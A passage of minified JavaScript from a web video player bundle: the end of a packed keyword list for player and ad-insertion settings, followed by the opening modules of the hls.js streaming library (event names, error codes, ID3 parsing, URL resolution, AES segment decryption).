CJ5Lbl1IylPlS0WISwWECiYkCs9F25rkVdWEDJ0lV9nib13jfa0jz0WIRlPl3auk2pUHf1YmCeukCUpjgM9FvAsFu8|roll|ontouchstart|Ly9Tjgh|iosv|135|RegExp|handlemargintop|[base64]|toUpperCase|handlemarginbottom|map|__storage_test__|maxTouchPoints|trident||918|935|962|897|874|785|818|stripsw|tippmargin|146|normalonclick|994|985|971|979|747|705|stripsspace|096|ffce00|001|981|988|185|267|606|DOMContentLoaded|547|483|344|416|Verdana|403|081|pjsga|06|moved|088|thumbs_img|093|046|033|userAgent|handlemarginleft|appName|handlemarginright|023|014|reloaderTimer|logos|vast_impressions_all|702|vast_remove|613|action_back|513|current_sleep|files_sleep|084|092|055|956|google|907|984|vast_skip|vast_unmutebutcolor|mouseleave|scroll_up|vast_openclick|vast_preroll_vmap|mousedown|vast_unmutebutbgcolor|scroll_right|vast_linktxtonmobile|PluginQuiz|vast_unmutehover|vast_unmutebutonce|vast_default_volume|mouseenter|scrollWidth|orientationchange|vpaid_timeout2|onMouseOver|MSFullscreenChange|vast_resound|Local|fullscreenchange|vpaid_timeout|vast_midroll_vmap|keyup|move|vast_pauseroll_vmap|keydown|onMouseOut|vast_postroll_vmap|vast_volumecolor|quizes|marginRight|vast_titlebgcolor|vast_titlecolor|5em|sessid|actn|paddingbottom|autoplaynomobiletv|vast_linktxtbgcolor|Shadow|vast_linktxtcolor|panel|vast_skipcolor|vast_skipbgcolor|vast_xbgcolor|timer2|vast_volumebgcolor|vast_progresscolor|startvisibility|PluginMini|PluginBlock|through|offsettimerinit|sleeptimer0|vast_xcolor|scale2|vast_progressbgcolor|scale1|scale0|vpaid_slotinframe|eventstrackervast|speed4live|current_channel|hidearrow|72ccf8|175|250|62de50|faed54|d9bb8c|b3fee8|aaaaaa|ffc7d1|feba54|e8bbff|125|seeksidesmob|hlsqhsort|pjslng_sub_sizeproc|home|pjslng_|underline|current_|f64io5dkettz|f2parent|sleepoptions|layerX|offsetX|redirectplaylist|offsetoptions|4bd9ac|FEF370|introclosetime|introclickable|introtitle|introtxt|minivis|default_channel|introskiptime|midrollpoint|PluginEffects|ChromeCast|partnerprerollor|partnerpauserollor|partnermidrollor|partnerpostrollor|fimg|f2img|644082|nfsclios|409829|stretch|D90000|073DA0|Logo|nfscldr|borderRight|borderBottom|PluginRounding|passonstart|sub_settings|vast_introtbimp|playback|autoLink|shareiconscale|shareiconscaleover|ytEnded|shareiconmargin|ytlog|PAUSED|require|allowLinker|88484718|ga_proc|sharetitle|BUFFERING|sharetop|embedsize|embedwidth|iv_load_policy|embedheight|playsinlineonmobileiphone|disablekb|word|html5|showinfo|modestbranding|onPlaybackQualityChange|ytReady|onStateChange|560|onReady|CUED|ytError|getCurrentTime|setPlaybackRate|Orientation|hd1080|large|hd720|poster_floatbgcolor|unMute|pljscom|loadVideoById|poster_floatheight|getVideoLoadedFraction|emptyremove|setPlaybackQuality|medium|tiny|getDate|vast_click|vast_impression|srvsga|unavailable|customyterrors|getAvailableQualityLevels|getPlaybackQuality|Cross|setSize|16x9|errortimeout||pressed_|playerapiid|enablejsapi|vast_pauseroll_counter|rc_custom|vast_postroll_limit|PluginDroplist|rc_nobrand|vast_postrolltimebreak|ContextMenu|oncontextmenu|vast_preroll_counter|vast_prerolltbimp|vast_pauseroll_limit|shuffle8|vast_pauserolltbimp|vast_pauserolltimebreak|vast_postrolltbimp|uppercase|15em|vast_playroll_counter|vast_midroll_counter|vast_midrolltimebreak|vast_introtimebreak|vast_midrolltbimp|vast_playroll_limit|dropnohide|rmright|99999|vast_postroll_counter|contains|hidesmoothly|pjsfrrs|childList|35px|overflow_|ytcl1|vast_timeout|07|vast_pauseonclick|onYouTubeIframeAPIReady|select|videoId|playerVars|container_w_procent|API|youtube_iframe_api|160|notofh|transbg|hover|visited|vast_title|vast_preroll_limit|observe|vast_prerolltimebreak|outline|indent|oframe|vast_closeonclick|manipulation|origin|vast_volume|poster_floatwidth|Enter|pjs_cast_button_|hideonyoutube|watching|cast_available|downself|_self|hideab|reloadstart|swapAudioCodec|nomidroll|tags|hidemini|hidenoab|hidenomini|Open|dontseekforward|Resume|MEDIA_ERROR|showduration|AdBlock|PluginStat|showboth|hls_error|pauseonhover|Visible|Seeking|Progress|01|pdf|PluginWS|hideonmeta|nooverlay|fileend|hide0timestore|pjsiframed|hideonvar|reloadjustevent|Video|hideafterstart|wake||WebKitMediaSource|hideall|hideondesktop|hideonmobile|outros|webkitSupportsFullscreen|hideuntilstartedios|hideuntilended|failed|loadstart|hideonunmute|Break|hideonlive|PasswordTime|reloadtimes|loadeddata|hideonvod|valuepaddingright|hideonleave|Timeout|hidenormscreen|aborted|pjsstatid|pjsstat|189|scrollY|MEDIA_ATTACHED|const|attachMedia|pageXOffset||redirectblank|openlast|LEVEL_SWITCH|LEVEL_SWITCHED|MANIFEST_PARSED|MANIFEST_LOADED|187|PluginFloatPoster|New|withCredentials|counter|countdown|PluginCountdown|192|127|2048|191|autoStartLoad|enableWorker|xhrSetup|bufferInterval|bufferDeg|manifestLoadingTimeOut|hqdefault|LEVEL_LOADED|showfrom1file|PluginHlsSubtitles|subtitleDisplay|isOpen||nativeontv|SettingsTimer|nativenotandroid|heartbeats|NETWORK_ERROR|wid|PluginWater|water|separator|buffering|sleep|autoplayed|sess|fragdata|AUDIO_TRACKS_UPDATED|FRAG_PARSING_METADATA|Audiotrack|FRAG_CHANGED|relurl|AUDIO_TRACK_SWITCHING|enter|maxHeight||playlist_source|Quality|ShowSettingsBut|Speed|hlssubtracks|webkitEnterFullScreen|webkitendfullscreen||VastInsertAnd|playbackRate|childNodes|disablePreload|customqualities|preloading|DashSubTrack|HlsSubTrack|2000px|getQualityFor|setWsQuality|setWsAudioTrack|VastInsertOr|level|kind|VastRemoveUrl|alarm|1920|720|1280|vast_startdelay|480|1080|2560|2160|vast_error|VastError|3840|reset|1440|exitPictureInPicture|vast_stop|destination|interrupted|Infinity|getSettings|vast_ima|disabled|vast_dontplay|createGain|autoplay_denied|permission|hlsforce|EmptyVastUrl|createMediaElementSource|webkitAudioContext|WebKitPlaybackTargetAvailabilityEvent|vast_finish|pictureInPictureEnabled|playtry|disablePictureInPicture|webkitPresentationMode|requestPictureInPicture|pictureInPictureElement|webkitSupportsPresentationMode|playError|availability|webkitplaybacktargetavailabilitychanged|Pass|available|RemovePassword|webkitShowPlaybackTargetPicker|startdelay|PluginVastTimeMsg|isOn|02|seektome|ssfly|bezier|appendBuffer|EXTINF|playlists|3600000|winmob|dvtp|hlsaddbitrate|Destroyed|customwidth|WebKitSourceBuffer|issue|OpenScroll|wheelDelta|hideonleaveandplay|hidelap|Alternative|tryotherquality|resize2|customText|YoutubePlaylist|crossdomain|combined|PluginSettings2|customTextPl|loaderror|marginprocright|to_right|VastImpression|ndash|bgload|854|norootplstart|240|customspeeds|webkitExitFullscreen|tagLive|renew|vastbgpreload|VastOverlay|VastReady|vast_ready|skipimpessed|skipimprsd|eng|English|yandex|firstLevel|Share|noset|rus|426|showvolmobile|crtm|nativemobile|adsinchain|vast_init|iconspress|fragLoadingTimeOut|unfix|PlugMediaChannels|taginframe|fix|moveplaylist|isfullscreen|timeplay|text33|sscopyright|Courier|logLevel|Active|control_time|switchpip|triangle|vastbreak|flussonic|slider|complete|youtubeid|error_time|toogle|vpaid_|VpaidSet|prt|control_mute|startvast|dwn|Test|volume_element|Arial|fillStyle|vaststart|startAd|vastresume|vastpause|vastnow|pjsframe|vastmute|tippointeralign|adsystem|vpaid|vastids|vrsn|dashdrm|currentfile|showplaylist|180deg|tipmarginbottom|tipmargintop|tipmarginleft|tipmarginright|fillText|Debug|LOG_LEVEL_DEBUG|toDataURL|initialize|playlist_length|playlist_folders|invert|jpeg|dispatchEvent|initEvent|Quad|Ultra|nativenodownload|Super|controlsList|1296p|ynxnopip|crossOrigin|the|advertiser|nativehlsinsafari|tagcors|crossorigin|aload|nodownload|SDK|Previous|colorover|Reset|valuepaddingtop|valuepaddingleft|valuepaddingbottom|Copied|clipboard|dash_all|Full|Medium|Small|Tiny|nativehlsios|website|avc1|codecs|eventlisteners|capiom|playerjs_hit|watch|resumed|unmuted|urlmse|createEvent|adShown|vast_Impression|rewound|mp4|42E01E|running|latest|Exit|LIVE|Audio|nativehlsinedge|fillvideo|lines1|300000|alphas|mp4a|Metric|support|abg|wrapper0|vastinfo|Image|110|filetype|0001|createposter|encountered|lastBitrateCachingInfo|key_session|mediasource|setXHRWithCredentialsForType|lastMediaSettingsCachingInfo|key_message|bufferTimeAtTopQualityLongForm|setFastSwitchEnabled|115|encode|scaledrag|reduce|FRAGMENT_LOADING_COMPLETED|114|SVG|112|111|113|_text|MarPad|STREAM_INITIALIZED|dashsubtracks|PLAYBACK_TIME_UPDATED|TEXT_TRACKS_ADDED|capability|RemoveAll|109|manifestError|setTextTrack|oldQuality|Created|MediaSegment|mediaType|QUALITY_CHANGE_REQUESTED|108|107|PLAYBACK_PLAYING|link2|isDynamic|nomedia|PluginDashSubtitles|103|104|MediaPjs|MediaVimeo|106|105|116|substring|encodeURIComponent|same|Href|bglines|bgline2||bgline1|async|_bg|NaNpx|119|rgb|DRM|121|clickmarginleft|dashdrmjson|midroll_time|midrollcrtm|rotateonhover|getVolume|rotateonclick|currentSubtitle|0123456789|122|clickmarginright|head|googleapis|stylesheet|number|setProperty|PJSDIV|118|FindPjsDiv||PluginHdIcon|2001|dragging|117|setProtectionData|arguments|cssText|nodeName|45deg|flipx|1000000|PjsFramed||repeating|flipy'.split('|'),0,{}))
"undefined"!=typeof window&&function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Hls=t():e.Hls=t()}(this,(function(){return function(e){var t={};function r(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(i,a,function(t){return e[t]}.bind(null,a));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/dist/",r(r.s=13)}([function(e,t,r){"use strict";r.d(t,"a",(function(){return u})),r.d(t,"b",(function(){return c}));var i=r(5);function a(){}var n={trace:a,debug:a,log:a,warn:a,info:a,error:a},s=n;function o(e,t){return t="["+e+"] > "+t}var l=Object(i.a)();function d(e){var t=l.console[e];return t?function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];i[0]&&(i[0]=o(e,i[0])),t.apply(l.console,i)}:a}var u=function(e){if(l.console&&!0===e||"object"==typeof e){!function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];r.forEach((function(t){s[t]=e[t]?e[t].bind(e):d(t)}))}(e,"debug","log","info","warn","error");try{s.log()}catch(e){s=n}}else s=n},c=s},function(e,t,r){"use strict";t.a={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",LEVELS_UPDATED:"hlsLevelsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",CUES_PARSED:"hlsCuesParsed",NON_NATIVE_TEXT_TRACKS_FOUND:"hlsNonNativeTextTracksFound",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition",LIVE_BACK_BUFFER_REACHED:"hlsLiveBackBufferReached"}},function(e,t,r){"use strict";var i,a;r.d(t,"b",(function(){return i})),r.d(t,"a",(function(){return a})),function(e){e.NETWORK_ERROR="networkError",e.MEDIA_ERROR="mediaError",e.KEY_SYSTEM_ERROR="keySystemError",e.MUX_ERROR="muxError",e.OTHER_ERROR="otherError"}(i||(i={})),function(e){e.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",e.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",e.KEY_SYSTEM_NO_SESSION="keySystemNoSession",e.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",e.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",e.MANIFEST_LOAD_ERROR="manifestLoadError",e.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",e.MANIFEST_PARSING_ERROR="manifestParsingError",e.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",e.LEVEL_EMPTY_ERROR="levelEmptyError",e.LEVEL_LOAD_ERROR="levelLoadError",e.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",e.LEVEL_SWITCH_ERROR="levelSwitchError",e.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",e.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",e.FRAG_LOAD_ERROR="fragLoadError",e.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",e.FRAG_DECRYPT_ERROR="fragDecryptError",e.FRAG_PARSING_ERROR="fragParsingError",e.REMUX_ALLOC_ERROR="remuxAllocError",e.KEY_LOAD_ERROR="keyLoadError",e.KEY_LOAD_TIMEOUT="keyLoadTimeOut",e.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",e.BUFFER_APPEND_ERROR="bufferAppendError",e.BUFFER_APPENDING_ERROR="bufferAppendingError",e.BUFFER_STALLED_ERROR="bufferStalledError",e.BUFFER_FULL_ERROR="bufferFullError",e.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",e.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",e.INTERNAL_EXCEPTION="internalException"}(a||(a={}))},function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var i=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)};Number.MAX_SAFE_INTEGER},function(e,t,r){"use strict";r.d(t,"b",(function(){return o}));var i,a=r(5),n=function(){function e(){}return e.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.getID3Data=function(t,r){for(var i=r,a=0;e.isHeader(t,r);){a+=10,a+=e._readSize(t,r+6),e.isFooter(t,r+10)&&(a+=10),r+=a}if(a>0)return t.subarray(i,i+a)},e._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,r|=(127&e[t+2])<<7,r|=127&e[t+3]},e.getTimeStamp=function(t){for(var r=e.getID3Frames(t),i=0;i<r.length;i++){var a=r[i];if(e.isTimeStampFrame(a))return e._readTimeStamp(a)}},e.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},e._getFrameData=function(t){var r=String.fromCharCode(t[0],t[1],t[2],t[3]),i=e._readSize(t,4);return{type:r,size:i,data:t.subarray(10,10+i)}},e.getID3Frames=function(t){for(var r=0,i=[];e.isHeader(t,r);){for(var a=e._readSize(t,r+6),n=(r+=10)+a;r+8<n;){var s=e._getFrameData(t.subarray(r)),o=e._decodeFrame(s);o&&i.push(o),r+=s.size+10}e.isFooter(t,r)&&(r+=10)}return i},e._decodeFrame=function(t){return"PRIV"===t.type?e._decodePrivFrame(t):"T"===t.type[0]?e._decodeTextFrame(t):"W"===t.type[0]?e._decodeURLFrame(t):void 0},e._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},e._decodePrivFrame=function(t){if(!(t.size<2)){var r=e._utf8ArrayToStr(t.data,!0),i=new Uint8Array(t.data.subarray(r.length+1));return{key:t.type,info:r,data:i.buffer}}},e._decodeTextFrame=function(t){if(!(t.size<2)){if("TXXX"===t.type){var r=1,i=e._utf8ArrayToStr(t.data.subarray(r),!0);r+=i.length+1;var a=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:i,data:a}}var n=e._utf8ArrayToStr(t.data.subarray(1));return{key:t.type,data:n}}},e._decodeURLFrame=function(t){if("WXXX"===t.type){if(t.size<2)return;var r=1,i=e._utf8ArrayToStr(t.data.subarray(r),!0);r+=i.length+1;var a=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:i,data:a}}var n=e._utf8ArrayToStr(t.data);return{key:t.type,data:n}},e._utf8ArrayToStr=function(e,t){void 0===t&&(t=!1);var r=s();if(r){var i=r.decode(e);if(t){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,o,l,d=e.length,u="",c=0;c<d;){if(0===(n=e[c++])&&t)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:o=e[c++],u+=String.fromCharCode((31&n)<<6|63&o);break;case 14:o=e[c++],l=e[c++],u+=String.fromCharCode((15&n)<<12|(63&o)<<6|(63&l)<<0)}}return u},e}();function s(){var e=Object(a.a)();return i||void 0===e.TextDecoder||(i=new e.TextDecoder("utf-8")),i}var o=n._utf8ArrayToStr;t.a=n},function(e,t,r){"use strict";function i(){return"undefined"==typeof window?self:window}r.d(t,"a",(function(){return i}))},function(e,t,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#.*)?$/,a=/^([^\/?#]*)(.*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var i=o.parseURL(e);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(t);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):t;var s=o.parseURL(e);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var d={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(d.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var u=s.path,c=u.substring(0,u.lastIndexOf("/")+1)+n.path;d.path=o.normalizePath(c)}else d.path=s.path,n.params||(d.params=s.params,n.query||(d.query=s.query));return null===d.path&&(d.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(d)},parseURL:function(e){var t=i.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(s,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=o},function(e,t,r){"use strict";var i=function(){function e(e,t){this.subtle=e,this.aesIV=t}return e.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},e}(),a=function(){function e(e,t){this.subtle=e,this.key=t}return e.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},e}();var n=function(){function e(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}var t=e.prototype;return t.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},t.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],d=o[1],u=o[2],c=o[3],h=new Uint32Array(256),f=0,g=0,p=0;for(p=0;p<256;p++)h[p]=p<128?p<<1:p<<1^283;for(p=0;p<256;p++){var v=g^g<<1^g<<2^g<<3^g<<4;v=v>>>8^255&v^99,e[f]=v,t[v]=f;var m=h[f],y=h[m],b=h[y],T=257*h[v]^16843008*v;i[f]=T<<24|T>>>8,a[f]=T<<16|T>>>16,n[f]=T<<8|T>>>24,s[f]=T,T=16843009*b^65537*y^257*m^16843008*f,l[v]=T<<24|T>>>8,d[v]=T<<16|T>>>16,u[v]=T<<8|T>>>24,c[v]=T,f?(f=m^h[h[h[b^m]]],g^=h[h[g]]):f=g=1}},t.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,d=this.ksRows=4*(a+6+1),u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,f=this.rcon,g=this.invSubMix,p=g[0],v=g[1],m=g[2],y=g[3];for(n=0;n<d;n++)n<a?o=u[n]=t[n]:(l=o,n%a==0?(l=h[(l=l<<8|l>>>24)>>>24]<<24|h[l>>>16&255]<<16|h[l>>>8&255]<<8|h[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=h[l>>>24]<<24|h[l>>>16&255]<<16|h[l>>>8&255]<<8|h[255&l]),u[n]=o=(u[n-a]^l)>>>0);for(s=0;s<d;s++)n=d-s,l=3&s?u[n]:u[n-4],c[s]=s<4||n<=4?l:p[h[l>>>24]]^v[h[l>>>16&255]]^m[h[l>>>8&255]]^y[h[255&l]],c[s]=c[s]>>>0}},t.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},t.decrypt=function(e,t,r,i){for(var a,n,s,o,l,d,u,c,h,f,g,p,v,m,y,b,T,E=this.keySize+6,S=this.invKeySchedule,_=this.invSBox,R=this.invSubMix,A=R[0],k=R[1],w=R[2],L=R[3],D=this.uint8ArrayToUint32Array_(r),O=D[0],C=D[1],I=D[2],P=D[3],x=new Int32Array(e),M=new Int32Array(x.length),F=this.networkToHostOrderSwap;t<x.length;){for(h=F(x[t]),f=F(x[t+1]),g=F(x[t+2]),p=F(x[t+3]),l=h^S[0],d=p^S[1],u=g^S[2],c=f^S[3],v=4,m=1;m<E;m++)a=A[l>>>24]^k[d>>16&255]^w[u>>8&255]^L[255&c]^S[v],n=A[d>>>24]^k[u>>16&255]^w[c>>8&255]^L[255&l]^S[v+1],s=A[u>>>24]^k[c>>16&255]^w[l>>8&255]^L[255&d]^S[v+2],o=A[c>>>24]^k[l>>16&255]^w[d>>8&255]^L[255&u]^S[v+3],l=a,d=n,u=s,c=o,v+=4;a=_[l>>>24]<<24^_[d>>16&255]<<16^_[u>>8&255]<<8^_[255&c]^S[v],n=_[d>>>24]<<24^_[u>>16&255]<<16^_[c>>8&255]<<8^_[255&l]^S[v+1],s=_[u>>>24]<<24^_[c>>16&255]<<16^_[l>>8&255]<<8^_[255&d]^S[v+2],o=_[c>>>24]<<24^_[l>>16&255]<<16^_[d>>8&255]<<8^_[255&u]^S[v+3],v+=3,M[t]=F(a^O),M[t+1]=F(o^C),M[t+2]=F(s^I),M[t+3]=F(n^P),O=h,C=f,I=g,P=p,t+=4}return i?(y=M.buffer,b=y.byteLength,(T=b&&new DataView(y).getUint8(b-1))?y.slice(0,b-T):y):M.buffer},t.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},e}(),s=r(2),o=r(0),l=r(1),d=r(5),u=Object(d.a)(),c=function(){function e(e,t,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=e,this.config=t,this.removePKCS7Padding=a,a)try{var n=u.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.disableWebCrypto=!this.subtle}var t=e.prototype;return t.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},t.decrypt=function(e,t,r,s){var l=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(o.b.log("JS AES decrypt"),this.logEnabled=!1);var d=this.decryptor;d||(this.decryptor=d=new n),d.expandKey(t),s(d.decrypt(e,0,r,this.removePKCS7Padding))}else{this.logEnabled&&(o.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var u=this.subtle;this.key!==t&&(this.key=t,this.fastAesKey=new a(u,t)),this.fastAesKey.expandKey().then((function(a){new i(u,r).decrypt(e,a).catch((function(i){l.onWebCryptoError(i,e,t,r,s)})).then((function(e){s(e)}))})).catch((function(i){l.onWebCryptoError(i,e,t,r,s)}))}},t.onWebCryptoError=function(e,t,r,i,a){this.config.enableSoftwareAES?(o.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,i,a)):(o.b.error("decrypting error : "+e.message),this.observer.trigger(l.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},t.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},e}();t.a=c},function(e,t,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function o(e,t,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||e,n),l=a?a+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],o]:e._events[l].push(o):(e._events[l]=o,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function d(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),d.prototype.eventNames=function(){var e,t,r=[];if(0===this._eventsCount)return r;for(t in e=this._events)i.call(e,t)&&r.push(a?t.slice(1):t);return 